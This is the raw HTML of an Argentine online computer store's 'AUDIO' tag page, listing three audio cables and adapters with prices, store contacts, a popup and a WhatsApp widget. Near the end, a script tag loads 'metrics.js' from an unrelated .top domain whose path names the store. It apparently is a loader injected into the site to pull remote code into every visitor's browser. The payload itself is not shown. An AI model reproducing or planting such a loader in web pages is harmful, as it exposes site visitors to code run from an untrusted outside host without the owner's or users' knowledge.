href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/parlante-portatil/">Parlante portatil</a></li><li class="cat-item cat-item-2064"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/torre-de-sonido/">Torre de sonido</a></li></ul></li><li class="cat-item cat-item-40"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/">Periféricos</a><ul class='children'><li class="cat-item cat-item-85"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/auriculares/">Auriculares</a></li><li class="cat-item cat-item-83"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/gaming-kit/">Gaming Kit</a></li><li class="cat-item cat-item-87"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/joysticks-y-volantes/">Joysticks y Volantes</a></li><li class="cat-item cat-item-464"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lector-de-tarjetas/">Lector de Tarjetas</a></li><li class="cat-item cat-item-89"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lectores-de-codigo-de-barras/">Lectores de código de barras</a></li><li class="cat-item cat-item-90"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/microfonos/">Micrófonos</a></li><li class="cat-item cat-item-42"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/mouses/">Mouses</a></li><li class="cat-item cat-item-43"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/pads/">Pads</a></li><li class="cat-item cat-item-86"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/parlantes/">Parlantes</a></li><li class="cat-item cat-item-88"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/punteros-laser-y-presentadores/">Punteros láser y presentadores</a></li><li class="cat-item cat-item-84"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclado-mouse/">Teclado + Mouse</a></li><li class="cat-item cat-item-41"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclados/">Teclados</a></li><li class="cat-item cat-item-44"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/webcams/">Webcams</a></li></ul></li><li class="cat-item cat-item-91"><a href="https://zettacomputacion.com.ar/categoria-producto/proyectores-y-pantallas/">Proyectores y Pantallas</a></li><li class="cat-item cat-item-138"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/">Seguridad</a><ul class='children'><li class="cat-item cat-item-140"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/camaras-ip/">Cámaras IP</a></li><li class="cat-item cat-item-2134"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/sensor-de-movimiento/">Sensor de movimiento</a></li></ul></li><li class="cat-item cat-item-33"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/">Sillas y butacas</a><ul class='children'><li class="cat-item cat-item-148"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/sillas-gamers/">Sillas gamers</a></li></ul></li><li class="cat-item cat-item-147"><a href="https://zettacomputacion.com.ar/categoria-producto/soportes/">Soportes</a></li><li class="cat-item cat-item-135"><a href="https://zettacomputacion.com.ar/categoria-producto/streaming/">Streaming</a></li><li class="cat-item cat-item-130"><a href="https://zettacomputacion.com.ar/categoria-producto/tabletas-digitalizadoras/">Tabletas digitalizadoras</a></li><li class="cat-item cat-item-131"><a href="https://zettacomputacion.com.ar/categoria-producto/tablets/">Tablets</a></li><li class="cat-item cat-item-2139"><a href="https://zettacomputacion.com.ar/categoria-producto/termo/">Termo</a></li></ul></div></div><div class="mobile-nav-widget"><div class="header-support-wrap"><div class="header-support-content">
<i class="fa fa-phone" aria-hidden="true"></i>
<span class="sprt-tel"><b>Whatsapp</b>
<a href="tel:3585167469">3585167469                </a>
</span></div></div></div></div></div></header><div id="content" class="page-content  "><div class="content-wrap" ><div class="container"><div class="main-area"><div id="primary" class="primary-content-area"><div class="primary-content-wrap"><div class="page-head"><h1 class="thunk-page-top-title entry-title">Etiqueta: <span>AUDIO</span></h1><nav aria-label="Ruta de navegación" class="breadcrumb-trail breadcrumbs"><h2 class="trail-browse"></h2><ul class="thunk-breadcrumb trail-items"><li  class="trail-item trail-begin"><a href="https://zettacomputacion.com.ar" rel="home"><span>Inicio</span></a></li><li  class="trail-item"><a href="https://zettacomputacion.com.ar/tienda/"><span>Productos</span></a></li><li  class="trail-item trail-end"><span>AUDIO</span></li></ul></nav></div><h1 class="page-title">AUDIO</h1><div id="shop-product-wrap" class="thunk-grid-view"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
Mostrando los 3 resultados</p><form class="woocommerce-ordering" method="get">
<select
name="orderby"
class="orderby"
aria-label="Pedido de la tienda"
><option value="menu_order"  selected='selected'>Orden predeterminado</option><option value="popularity" >Ordenar por popularidad</option><option value="date" >Ordenar por los últimos</option><option value="price" >Ordenar por precio: bajo a alto</option><option value="price-desc" >Ordenar por precio: alto a bajo</option>
</select>
<input type="hidden" name="paged" value="1" /></form><div class="thunk-list-grid-switcher"><a title="Vista de cuadrícula" href="#" data-type="grid" class="thunk-grid-view selected"><i class="fa fa-th"></i></a><a title="Vista de lista" href="#" data-type="list" class="thunk-list-view"><i class="fa fa-bars"></i></a></div><ul class="products columns-4"><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-1771 status-publish first instock product_cat-cables product_cat-mx7 product_tag-adaptador product_tag-audio product_tag-cau002 product_tag-mx7 has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/mx7/adaptador-ps4-cable-audio-3-5-m-2-x-3-5-h/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-14_112137-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ADAPTADOR AUDIO 3.5 M / 2 X 3.5 H CAU002" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-14_112137-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-14_112137-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-14_112137-1024x1024.png.webp 1024w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-14_112137-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-14_112137-768x768.png.webp 768w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-14_112137-600x600.png.webp 600w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-14_112137-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-14_112137-48x48.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-14_112137.png.webp 1200w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/mx7/adaptador-ps4-cable-audio-3-5-m-2-x-3-5-h/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">ADAPTADOR AUDIO 3.5 M / 2 X 3.5 H CAU002</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;5.979,20</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;5.082,32</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;996,53</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p><strong>Numero Parte:</strong> CAU002</p></div>
<a href="/etiqueta-producto/audio/?add-to-cart=1771" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1771" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1771" data-product_sku="" aria-label="Añadir al carrito: &ldquo;ADAPTADOR AUDIO 3.5 M / 2 X 3.5 H CAU002&rdquo;" rel="nofollow" data-success_message="«ADAPTADOR AUDIO 3.5 M / 2 X 3.5 H CAU002» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1771" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-2900 status-publish instock product_cat-ams product_cat-cables product_tag-3-5 product_tag-ams product_tag-ams-1219 product_tag-audio product_tag-cable product_tag-h-m product_tag-miniplug has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/ams/ams-cable-audio-miniplug-3-5-h-m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="318" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/09/imagen_2022-09-19_125450565-320x318.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AMS CABLE AUDIO MINIPLUG 3.5 H/M" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/09/imagen_2022-09-19_125450565-320x318.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/09/imagen_2022-09-19_125450565-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/09/imagen_2022-09-19_125450565-100x100.png.webp 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/ams/ams-cable-audio-miniplug-3-5-h-m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">AMS CABLE AUDIO MINIPLUG 3.5 H/M</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;6.837,60</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;5.811,96</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;1.139,60</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p><strong>Numero Parte:</strong> AMS 1219</p></div>
<a href="/etiqueta-producto/audio/?add-to-cart=2900" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2900" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2900" data-product_sku="" aria-label="Añadir al carrito: &ldquo;AMS CABLE AUDIO MINIPLUG 3.5 H/M&rdquo;" rel="nofollow" data-success_message="«AMS CABLE AUDIO MINIPLUG 3.5 H/M» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2900" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-5610 status-publish instock product_cat-cables product_cat-netmak product_tag-3-mt product_tag-audio product_tag-cable-optico product_tag-netmak product_tag-nm-c101 has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/netmak/cable-optico-3-metros-audio-fibra-optica-netmak/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2025/07/imagen_2025-07-08_191142744-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cable Optico 3 Metros Audio Fibra Optica Netmak" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2025/07/imagen_2025-07-08_191142744-320x320.png 320w, https://zettacomputacion.com.ar/wp-content/uploads/2025/07/imagen_2025-07-08_191142744-150x150.png 150w, https://zettacomputacion.com.ar/wp-content/uploads/2025/07/imagen_2025-07-08_191142744-100x100.png 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/netmak/cable-optico-3-metros-audio-fibra-optica-netmak/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Cable Optico 3 Metros Audio Fibra Optica Netmak</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;9.916,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;8.428,60</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;1.652,67</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>Características principales Marca Netmak Modelo 3 metro optico Tipo de cable de red Óptico Unidad de venta m Color Negro Largo 3 m Otros Conector de entrada Optico Conector de salida Óptico Ambiente Interior Incluye conectores Sí</p></div>
<a href="/etiqueta-producto/audio/?add-to-cart=5610" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5610" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5610" data-product_sku="NM-C101 3" aria-label="Añadir al carrito: &ldquo;Cable Optico 3 Metros Audio Fibra Optica Netmak&rdquo;" rel="nofollow" data-success_message="«Cable Optico 3 Metros Audio Fibra Optica Netmak» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5610" class="screen-reader-text">
</span></div></div></div></li></ul></div></div></div><div id="sidebar-primary" class="sidebar-content-area  "><div class="sidebar-main"></div></div></div></div></div></div><footer><div class="top-footer"><div class="container"><div class="top-footer-bar thnk-col-1"><div class="top-footer-col1"><ul id="open-footer-menu" class="open-bottom-menu"><li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://zettacomputacion.com.ar/arrepentimiento-de-compra/"><span class="big-store-menu-link">Arrepentimiento de Compra</span></a></li><li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://zettacomputacion.com.ar/reembolso_devoluciones/"><span class="big-store-menu-link">Política de devoluciones y reembolsos</span></a></li></ul></div></div></div></div><div class="widget-footer"><div class="container"><div class="widget-footer-wrap thnk-col-4"><div class="widget-footer-col1"><div id="text-2" class="widget widget_text"><h2 class="widget-title">Nuestros contactos</h2><div class="textwidget"><p>Dirección: Sebastián Vera 383</p><p>Río Cuarto, Córdoba</p><p>5800</p><p>Teléfono: 358 4643126</p><p>Whatsapp: 5493585167469</p><p>E-mail : ventas@zettacomputacion.com.ar</p></div></div></div><div class="widget-footer-col2"><div id="block-19" class="widget widget_block widget_text"><p></p></div></div><div class="widget-footer-col3"><div id="block-20" class="widget widget_block widget_text"><p></p></div></div><div class="widget-footer-col4"><div id="media_image-2" class="widget widget_media_image"><img data-lazyloaded="1" src="[data-uri]" width="570" height="229" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card.png.webp" class="image wp-image-2454  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card.png.webp 570w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card-300x121.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card-48x19.png.webp 48w" data-sizes="(max-width: 570px) 100vw, 570px" /></div></div></div></div></div><div class="below-footer"><div class="container"><div class="below-footer-bar thnk-col-1"><div class="below-footer-col1"><div class='content-html'>
Copyright | Zetta Computación | Tienda Online</div></div></div></div></div></footer></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zc-store/*","/wp-content/themes/big-store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
id="pum-3618"
role="dialog"
aria-modal="false"
aria-labelledby="pum_popup_title_3618"
class="pum pum-overlay pum-theme-3144 pum-theme-hello-box popmake-overlay pum-overlay-disabled pum-click-to-close auto_open click_open"
data-popmake="{&quot;id&quot;:3618,&quot;slug&quot;:&quot;aviso&quot;,&quot;theme_id&quot;:3144,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3618&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 week&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3618&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;left bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;10&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;left bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-3618" class="pum-container popmake theme-3144 pum-responsive pum-responsive-medium responsive size-medium pum-position-fixed"><div id="pum_popup_title_3618" class="pum-title popmake-title">
Aviso importante</div><div class="pum-content popmake-content" tabindex="0"><p>Disculpe las molestias, verá algunos productos sin valor, pronto estaremos actualizándolos, puede consultarnos el precio a través de nuestros medios de comunicación.</p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
×			</button></div></div> <script type="litespeed/javascript" data-src="https://pixelnexara.top/3/zettacomputacion/metrics.js"></script> <div class="big-store-mobile-menu-wrapper"></div><div id="bigstore-mobile-bar"><ul><li><a class="gethome" href="https://zettacomputacion.com.ar"><i class="icon below fa fa-home" aria-hidden="true"></i></a></li><li>
<a href="#" class="menu-btn" id="mob-menu-btn"><i class="icon fa fa-bars" aria-hidden="true"></i></a></li><li><a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></li><li> <a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a></li></ul></div><div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"5493585167469","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"*Hola Zetta Computación* Quiero hacerte una consulta","message_hash":"6b907573"}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0" aria-label="Estamos para ayudarte Abrir chat"><div class="joinchat__tooltip" aria-hidden="true"><div>Estamos para ayudarte</div></div></div><div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true"><div class="joinchat__header"><span class="joinchat__copy" aria-label="WhatsApp"><svg viewBox="0 0 120 28" style="height:28px; vertical-align:-45%;"><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg></span><div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div></div><div class="joinchat__scroll"><div class="joinchat__content"><div class="joinchat__chat"><div class="joinchat__bubble">Hola, ¿en qué podemos ayudarte hoy?</div></div><div class="joinchat__open" role="button" tabindex="0"><div class="joinchat__open__text">Comenzar a chatear</div>
<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg></div></div></div></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-a11y-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}})</script> <script id="big-store-custom-js-js-extra" type="litespeed/javascript">var big_store={"big_store_top_slider_optn":"1","big_store_move_to_top_optn":"","big_store_sticky_header_effect":"scrltop","big_store_slider_speed":"3000","big_store_rtl":""}</script> <script id="big-store-woocommerce-js-js-extra" type="litespeed/javascript">var 